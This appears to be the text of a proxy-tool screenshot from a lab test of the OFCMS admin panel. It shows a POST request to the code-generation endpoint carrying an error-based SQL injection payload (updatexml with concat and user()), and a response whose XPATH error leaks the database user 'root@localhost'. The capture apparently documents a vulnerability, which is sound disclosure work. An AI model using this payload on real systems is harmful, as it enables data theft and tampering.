 请求
美化 Raw Hex \n
1 POST /ofcms-admin/admin/system/generate/create.json?sqlid= HTTP/1.1
2 Host: 192.168.142.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 115
10 Origin: http://192.168.142.1:8080
11 Connection: close
12 Referer:
http://192.168.142.1:8080/ofcms-admin/admin/f.html?p=system/generat
e/add.html
13 Cookie: JSESSIONID=AF76BEF88DD296ACD8460FF4AB033A80
14
15 sql=
update%20of_cms_link%20set%20link_name%3dupdatexml(1%2cconcat(0x7e%
2c(user()))%2c0)%20where%20link_id%20%3d%204
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Expires: Thu, 01 Jan 1970 00:00:00 GMT
6 Content-Type: application/json;charset=UTF-8
7 Date: Fri, 20 Jan 2023 16:58:02 GMT
8 Connection: close
9 Content-Length: 124
10
11 {
"msg":
"java.sql.SQLException: XPATH syntax error: '~root@localhost'",
"code":"处理失败请稍后重试!",
"success":false
}